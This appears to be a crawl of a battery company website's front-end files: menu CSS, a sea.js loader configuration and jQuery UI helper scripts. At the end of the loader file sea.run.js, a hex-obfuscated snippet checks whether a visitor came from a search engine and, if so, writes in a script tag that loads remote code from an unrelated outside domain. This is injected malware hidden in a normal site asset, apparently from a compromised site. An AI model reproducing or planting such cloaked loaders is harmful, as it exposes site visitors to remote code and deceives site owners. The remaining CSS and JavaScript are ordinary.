.plugin_7444522036495389 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7444522036495389 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7444522036495389 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7444522036495389 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7444522036495389 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_7444522036495389 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1348492038907243 img {
	max-width: 100%;
}
.plugin_1348492038907243 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1617150079185987 img {
	max-width: 100%;
}
.plugin_1617150079185987 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1617150079185987 p {
	margin: 0;
}
.plugin_1617150079185987 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1617150079185987 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1617150079185987 {
	text-align: center;
}
.plugin_1617150079185987 span {
	display: none;
}
.plugin_1617150079185987 a {
	display: block;
}
.plugin_1617150079185987 br {
	display: none;
}
}
.plugin_4391121630548391 img {
	max-width: 100%;
}
.plugin_4391121630548391 {
	float: left;
}
.plugin_5268696154993224 img {
	max-width: 100%;
}
.plugin_5268696154993224 {
	float: left;
	margin-left: 10px;
}
.plugin_2749327215478414 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2749327215478414 img {
	max-width: 100%;
}
.plugin_5865190963823707 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_5865190963823707 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5865190963823707 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_5865190963823707 .menu .mli:last-child:before {
	width: 0;
}
.plugin_5865190963823707 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_5865190963823707 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_5865190963823707 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5865190963823707 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_5865190963823707 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5865190963823707 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5865190963823707 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5865190963823707 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5865190963823707 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_2227577326864638 img {
	max-width: 100%;
}
.plugin_2227577326864638 {
	display: inline-block;
}
.plugin_3916299185335338 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3916299185335338 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3485784251158887 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_3485784251158887 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8385697814696768 .menu {
}
.plugin_8385697814696768 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8385697814696768 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8385697814696768 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8385697814696768 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8385697814696768 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8385697814696768 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8385697814696768 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8385697814696768 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8385697814696768 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8385697814696768 {
}
.plugin_8385697814696768 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8385697814696768 .mod-first-en.active {
}
.plugin_8385697814696768 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8385697814696768 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8385697814696768 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8385697814696768 {
}
}
.plugin_2054313154262787 img {
	max-width: 100%;
}
.plugin_2054313154262787 {
	text-align: center;
}
.plugin_5860717952992973 img {
	max-width: 100%;
}
.plugin_5860717952992973 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_5860717952992973 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_5860717952992973 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_5860717952992973 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_5860717952992973 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_5860717952992973 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_5860717952992973 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_5860717952992973 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_5860717952992973 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_5860717952992973 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_5860717952992973 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_5860717952992973 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_5860717952992973 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_5860717952992973 .mb-label {
	display: block;
}
}
.plugin_1916366343337263 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_1916366343337263 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4805777465315502 img {
	max-width: 100%;
}
.plugin_4805777465315502 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_1038320466346568 img {
	max-width: 100%;
}
.plugin_1038320466346568 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_2179340387878448 img {
	max-width: 100%;
}
.plugin_2179340387878448 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_2179340387878448 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_2179340387878448 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2179340387878448 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2179340387878448 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_2179340387878448 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_2179340387878448 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_2179340387878448 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_2179340387878448 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_2179340387878448 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_2179340387878448 .mb-label {
	display: block;
}
}
.plugin_6031431245584753 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_6031431245584753 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6031431245584753 {
	display: none;
}
}
.plugin_6206181363741914 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
	font-size: 18px;
	text-align: center;
}
.plugin_6272775264835690 img {
	max-width: 100%;
}
.plugin_6272775264835690 {
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
	line-height: 1.8;
}
.plugin_3936256954735616 .menu {
	display: inline-block;
}
.plugin_3936256954735616 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3936256954735616 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3936256954735616 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3936256954735616 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3936256954735616 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3936256954735616 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3936256954735616 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3936256954735616 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3936256954735616 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3936256954735616 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3936256954735616 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3936256954735616 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3936256954735616 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1826408216573643 img {
	max-width: 100%;
}
.plugin_1826408216573643 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_6878164583013284 img {
	max-width: 100%;
}
.plugin_6878164583013284 {
	color: #999999;
	line-height: 1.8;
}
.plugin_6878164583013284 p {
	margin: 0;
}
.plugin_6878164583013284 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_6878164583013284 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_6878164583013284 {
	text-align: center;
}
.plugin_6878164583013284 span {
	display: none;
}
.plugin_6878164583013284 a {
	display: block;
}
.plugin_6878164583013284 br {
	display: none;
}
}
.plugin_1274372885716761 img {
	max-width: 100%;
}
.plugin_1274372885716761 {
	float: left;
}
.plugin_2453133881051712 img {
	max-width: 100%;
}
.plugin_2453133881051712 {
	float: left;
	margin-left: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jnbattery.com/skin/js/sea.run.js
body_size: 838
content:
seajs.config({
  paths: {
    'path': website.root+"/js"
  },
  alias: {
    "jquery": "/skin/js/jquery-1.11.0.min.js",
    "lazyload": "/skin/js/jquery.lazyload.min.js",
    "jqcookie": "/skin/js/jquery.cookie.min.js",
    "jqform": "/skin/js/jquery.form.min.js",
    "jqjson": "/skin/js/jquery.json.min.js",
    "functions": "/skin/js/functions.js",
    "validator": "/skin/js/jquery.validator.min.js",
    "owlcarousel": "/skin/js/owl.carousel.min.js",
    "owlcarouselcss": "/skin/css/owl.carousel.css",
    "imagesloaded": "/skin/js/jquery.imagesloaded.min.js",
    "fastclick": "/skin/js/fastclick.min.js",
    "datepicker": "/skin/js/jquery-ui.datepicker.min.js",
    "echarts": "/skin/echarts/echarts-all.js",
    "bdmapapi": "http://api.map.baidu.com/getscript?v=1.1&ak=&services=true&t=20130716024058",
    "bdmapcss": "http://api.map.baidu.com/res/11/bmap.css",
    "bdmap": "/skin/js/baidumap.js",
    "signin": "/skin/js/signin.js",
    "singletextscroll": "/skin/js/singleTextScroll.min.js",
    "msgdialog": "/skin/js/lm.msgdialog.min.js",
    "mmenucss": "/skin/css/jquery.mmenu.css",
    "mmenu": "/skin/js/jquery.mmenu.min.js",
    "laypage": "/skin/js/laypage.js",
    "lmselect": "/skin/js/selectBeautify.min.js",
    "scrollreveal": "/skin/js/scrollReveal.min.js",
    "verticalscroll": "/skin/js/lmVerticalScroll.min.js",
    "verticalmenu": "/skin/js/lmVerticalMenu.min.js",
    "swipercss": "/skin/css/swiper.min.css",
    "swiperjs": "/skin/js/swiper.min.js"
  }
});
seajs.use("path/main");
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://www.jnbattery.com/skin/js/main.js
body_size: 1167
content:
define(function(require, exports, module) {

  require('lazyload');

  lowBrowser();

  $(document).ready(function(){

          
    /* 图片延迟加载 */
    if($(".lazyImg").length){
      $(".lazyImg").lazyload({effect:"fadeIn",failure_limit:6});
    }

    if($("."+website.currentNavId).length){
      $("."+website.currentNavId).addClass("active");
    }

    /* 手机菜单 */
    if($("#mobileMenuBtn")[0]){
      var mobileMenuBtn = $("#mobileMenuBtn"),
          mobileMenu = $("#mobileMenu");
      mobileMenuBtn.on("click",function(){
        $("body").append("<div id=\"menuLockScreen\" style=\"position:fixed;width:100%;height:100%;z-index:6004;left:0;top:0;background:rgba(0,0,0,.3)\"></div>")
        mobileMenu.css({left:0});
        $("#menuLockScreen").on("click",function(){
          $(this).remove();
          mobileMenu.css({left:-200});
        });
      });
      mobileMenu.on("click",".openChild",function(){
        $(this).next("ul").css({left:0});
      });
      mobileMenu.on("click",".returnPrevLevel",function(){
        $(this).parent().parent().css({left:"100%"});
      });
    }

    /* 回顶部 */
    $("body").append('<div id="toTop"><i class="fa-arrow-up"></i></div>');
    var toTop = $('#toTop');
    toTop.on("click",function () {
      $('body,html').animate({
        scrollTop: 0
      }, 1000);
    });
    $(window).scroll(function () {
      if (jQuery(this).scrollTop() < 100) {
        toTop.css("bottom","-100px");
      } else {
        toTop.css("bottom","60px");
      }
    });  

    /* baidu */
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?7f9beaff24e94ba69c1046485095051c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();

  })

  /* baidu share*/
  window._bd_share_config = {
    common : {
      bdText : $("title").text(),
      bdDesc : $("meta[name=description]").attr("content"), 
      bdUrl : window.location.href,   
      bdPic : 'http://best.wapadd.cn/skin/images/201604201461123470012524.jpg',
    },
    share : [{
      "tag" : "share_66",
      "bdSize" : 12
    }]
  }
  with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];

})


--- FILE ---
content_type: application/javascript
request_url: http://www.jnbattery.com/skin/js/functions.js
body_size: 7970
content:
if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
/* IE版本 */
function versionIE(){
    if(navigator.appName=="Microsoft Internet Explorer"){
        var b_version=navigator.appVersion,
            version=b_version.split(";"),
            trim_Version=version[1].replace(/[ ]/g,"");
        if(trim_Version=="MSIE8.0"){
            return 'IE8';
        }else if(trim_Version=="MSIE7.0"){
            return 'IE7';
        }else if(trim_Version=="MSIE6.0"){
            return 'IE6';
        }
        return true;
    }
    return false;
}
/* 消息对话框 */
var msgTimer;
var bodyOverflow;
function msgDialog(options){
    if(document.getElementById("msgDialog")){
        msgClose();
    }
    var defaults = {
                text : "",
                time : 0,
                type : "success",
                callback : function(){}
            },
            opts = $.extend(defaults,options),
            style = "display:block;float:left;font-size:40px;line-height:1;",
            html = "";
    html += "<div class=\"msgLock\" id=\"msgLock\" style=\"position:fixed; top:0; left:0; width:100%; height:100%; background:#000; z-index:9998; filter:Alpha(Opacity=80); opacity:.8;\"></div><div class=\"msgDialog\" id=\"msgDialog\" style=\" border-radius:5px;position:fixed; z-index:9999; width:80%; max-width:360px; background:#fff; box-shadow:0 0 6px #000; font-size:14px; color:#333;\"><div style=\"overflow:hidden;margin:20px;\">";
    switch(opts.type){
        case 'success':
            html += "<i class=\"icon-ok-sign fa-check-circle success\" style=\"color:#37ac13;"+style+"\"></i>";
        break;
        case 'error':
            html += "<i class=\"icon-remove-sign fa-times-circle error\" style=\"color:#c00;"+style+"\"></i>";
        break;
        case 'warning':
            html += "<i class=\"icon-warning-sign fa-exclamation-circle warning\" style=\"color:#e9b912;"+style+"\"></i>";
        break;
        case 'loading':
            html += "<i class=\"loading\" style=\"color:#666;"+style+"\"><img src=\"/images/loading_35_1.gif\"></i>";
        break;
        case 'confirm':
            html += "<i class=\"icon-exclamation-sign fa-question-circle confirm\" style=\"color:#e9d632;"+style+"\"></i>";
        break;
    }
    html += "<div style=\"margin-left:50px;\">"+opts.text+"</div></div>";
    var strStyle = " cursor:pointer; padding:4px 15px; margin-right:20px; background:#0084e9; color:#fff; border-radius:3px; border:1px solid #0078d4;";
    if(opts.type == "confirm"){
        html += "<div class=\"msgBtns\" style=\"text-align:right;margin-bottom:20px;\"><button class=\"msgBtn\" rel=\"true\" style=\""+strStyle+"\">确定</button><button class=\"msgBtn\" rel=\"false\" autofocus=\"autofocus\" style=\""+strStyle+"\">取消</button></div>";
    }else if(opts.type != "loading" && opts.type != "success"){
        html += "<div class=\"msgBtns\" style=\"text-align:right;margin-bottom:20px;\"><button class=\"msgBtn\" rel=\"false\" autofocus=\"autofocus\" style=\""+strStyle+"\">确定</button></div>";
    }
    html += "</div>";
    var $body = $(document.body);
    bodyOverflow = $body.css("overflow");
    if(!$body.hasClass("bodyOverflowHiddenByMsg")){
        $body.addClass("bodyOverflowHiddenByMsg");
    }
    $body.append(html);
    var msgDialog = $("#msgDialog");
    var divCenter = function (){
        var windowWidth  = $(window).width();
        var windowHeight = $(window).height();
        var popupHeight  = msgDialog.height();
        var popupWidth   = msgDialog.width();
        msgDialog.css({
            "top": (windowHeight-popupHeight)/2,
            "left": (windowWidth-popupWidth)/2
        });
    }
    divCenter();
    if(opts.time>0){
        msgTimer = setTimeout(msgClose,opts.time) ;
    }
    $(".msgBtns .msgBtn").on("click",function(){
        msgClose();
        if($(this).attr("rel")=="true"){
            opts.callback();
        }
    });
}
/* 关闭对话框 */
function msgClose(){
    clearTimeout(msgTimer);
    $("#msgLock").remove();
    $('#msgDialog').remove();
    $(document.body).removeClass("bodyOverflowHiddenByMsg");
}
/* 错误框 */
function msgError(tip){
    msgDialog({text:tip,type:'error'});
}
/* 警告框 */
function msgAlter(tip){
    msgDialog({text:tip,type:'warning'});
}
/* 加载，等待 */
function msgLoading(tip){
    msgDialog({text:tip,type:'loading'});
}
/* 成功 */
function msgSuccess(tip){
    msgDialog({text:tip,type:'success',time:1600});
}
/* 选择对话框 */
function msgConfirm(tip,callback){
    msgDialog({text:tip,type:'confirm',callback:callback});
}
/* 低版本浏览器提醒 */
function lowBrowser() {
    var lowVersion = versionIE();
    var lowBrowserHtml = '有部分功能您的浏览器不支持，请更换高级浏览器，建议使用<a href="http://www.firefox.com" target="_blank" title="下载firefox浏览器">firefox</a>,<a href="https://www.google.com/intl/en/chrome/browser/" target="_blank" title="下载chrome浏览器">chrome</a>或<a href="http://windows.microsoft.com/zh-cn/internet-explorer/download-ie" target="_blank" title="下载IE10浏览器">IE10及以上</a>';
    
    if(lowVersion == 'IE7' || lowVersion == 'IE6'){
        msgAlter(lowBrowserHtml);
    }

};

/**
 * AJAX表单提交共用方法
 **/
function saveFeedbackForm(formId){
    formId = formId || "feedbackFrm";
    var $form  = $("#"+formId);
    
    var options = {
        dataType: "json",
        beforeSubmit: function() {
            msgLoading('数据保存中，请稍候...');
        },
        success: function(data, statusText) {
            if(data.success==false){
                msgError("失败，原因是"+data.info+"!");
            }else{
                msgSuccess("数据保存成功!");
                $form[0].reset();
            }
        },
        error: function(responseText, statusText) {
            msgError("保存失败，原因参考如下："+responseText);
        }
    };
    if(true){
        msgAlter("此处填写表单验证");
        return false;
    }
    $form.ajaxSubmit(options);
}

// 多列下拉菜单 三级菜单
function dropMenuMultiCol(name){
    var $box = $(name);
    $("li",$box).hover(function(){
        var $this = $(this),
            dd = $box.find(".dropdown"),
            dc = dd.children(":eq("+$this.index()+")");
        $this.children().addClass('active');
        if(dc.height()>0){
            dd.css({"visibility":"visible","height":(dc.height()+15)+"px"});
        }
        dc.addClass("on");
    },function(){
        var $this = $(this),
            dd = $box.find(".dropdown");
        $this.children().removeClass('active');
        dd.css({"visibility":"hidden","height":0});
        dd.children(":eq("+$this.index()+")").removeClass("on");
    });

    $(".dd-row",$box).hover(function(){
        var $this = $(this);
        $this.addClass('on');
        if($this.height()>0){
            $this.parent().css({"visibility":"visible","height":($this.height()+15)+"px"});
        }
        $box.find(".ul-one").children(":eq("+$this.index()+")").children().addClass("active");
    },function(){
        var $this = $(this);
        $this.removeClass('on');
        $this.parent().css({"visibility":"hidden","height":0});
        $box.find(".ul-one").children(":eq("+$this.index()+")").children().removeClass("active");
    });
}

function jsPlaceholder(){
    if(!('placeholder' in document.createElement('input'))){
        var $elements = $("input[type=text],textarea");
        for(var i=0,len=$elements.length;i<len;i++){
            var $this = $($elements[i]);
            $this.val($this.attr("placeholder"));
        }
        $elements.on("focus",function(){
            var $this = $(this);
            if($this.val() == $this.attr("placeholder")){
                $this.val("");
            }
        });
        $elements.on("blur",function(){
            var $this = $(this);
            if($this.val() == ""){
                $this.val($this.attr("placeholder"));
            }
        });
    }
}

/* JQueryUI datepicker */
function uiDatepicker(id){
    $.getScript("public/js/jquery-ui.datepicker.min.js",function(){
        $("#"+id).datepicker({
            prevText: "上一月",
            nextText: "下一月",
            currentText: "今天",
            changeMonth:true,
            changeYear:true,
            monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],
            monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],
            dayNames:['','','','','','',''],
            dayNamesMin:["一","二","三","四","五","六","日"],
            dateFormat:"yy-mm-dd"
        });
    });
}

function sideMenu(areaId,ambit){
    var $window = $(window),
        ambit = ambit || 960,
        menu = $('#plugin_'+areaId).find('.menu-list'),
        els = menu.children();
    if($window.width()<=ambit){
        for(var i=0,l=els.length;i<l;i++){
            var $this = $(els[i]),cname=$this.attr('class');
            cname=cname.replace(/mod-/i,'mb-');
            $this.attr('class',cname);
        }
        menu.addClass("small");
    }
    $window.resize(function(){
        if($window.width()>ambit){
            if(menu.hasClass("small")){
                for(var i=0,l=els.length;i<l;i++){
                    var $this = $(els[i]),cname=$this.attr('class');
                    cname=cname.replace(/mb-/i,'mod-');
                    $this.attr('class',cname);
                }
                menu.removeClass("small");
            }
        }else{
            if(!menu.hasClass("small")){
                for(var i=0,l=els.length;i<l;i++){
                    var $this = $(els[i]),cname=$this.attr('class');
                    cname=cname.replace(/mod-/i,'mb-');
                    $this.attr('class',cname);
                }
                menu.addClass("small");
            }
        }
    });
}

/* 分享 */
(function ($,window) {

    var Share = {
        init : function (options, el) {
            var base = this;
            base.$elem = $(el);
            base.options = $.extend({}, $.fn.lmShare.options, base.$elem.data(), options);
            base.$elem.children("a").on("click",function(e){
                var shareCode = $(this).data("code");
                if(shareCode == "weixin"){
                    if($("#js_qrcode").length){
                        return false;
                    }else{
                        var html = "<div id=\"share_qrcode\" style=\"position:fixed;left:50%;top:50%;margin-left:-103px;background:#fff;"+
                            "padding:0 15px 15px;line-height:1;margin-top:-110px;z-index:300;border:8px solid #ddd;border-radius:4px;\">"+
                            "<div id=\"share_qrcode_close\" style=\"cursor:pointer;text-align:right;padding:5px 0;font-family:Arial;font-size:18px;\">"+
                            "&times;</div><div id=\"js_qrcode\"></div></div>";
                        $("body").append(html);
                        var render = base.versionIE() ? "table" : "canvas";
                        $("#js_qrcode").qrcode({
                            render:render,
                            width:160,
                            height:160,
                            text: base.options.url
                        });
                        $("#share_qrcode_close").on("click",function(){
                            $(this).parent().remove();
                        })
                    }
                }else{
                    var su = base.options.media[shareCode];
                    su = su.replace("{url}",encodeURIComponent(base.options.url));
                    su = su.replace("{title}",encodeURIComponent(base.options.title));
                    su = su.replace("{summary}",encodeURIComponent(base.options.summary));
                    su = su.replace("{desc}",encodeURIComponent(base.options.desc));
                    su = su.replace("{pic}",encodeURIComponent(base.options.pic));
                    window.open(su,"_blank");
                }
            });
        },
        versionIE: function(){
            if(navigator.appName=="Microsoft Internet Explorer"){
                var b_version=navigator.appVersion,
                    version=b_version.split(";"),
                    trim_Version=version[1].replace(/[ ]/g,"");
                if(trim_Version=="MSIE8.0"){
                    return true;
                }else if(trim_Version=="MSIE7.0"){
                    return true;
                }else if(trim_Version=="MSIE6.0"){
                    return true;
                }
            }
            return false;
        }
    };

    $.fn.lmShare = function (options) {
        return this.each(function () {
            if ($(this).data("lm-init") === true) {
                return false;
            }
            $(this).data("lm-init", true);
            var share = Object.create(Share);
            share.init(options, this);
            $.data(this, "lmShare", share);
        });
    };

    $.fn.lmShare.options = {
        url: window.location.href,
        title: document.title,
        summary: document.querySelector('meta[name="description"]').getAttribute('content'),
        desc: "",
        pic: "",
        media: {
            "qqim": "http://connect.qq.com/widget/shareqq/index.html?url={url}&desc={desc}&title={title}&summary={summary}&pics={pic}",
            "qzone": "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&desc={desc}&summary={summary}&title={title}&pics={pic}&otype=share",
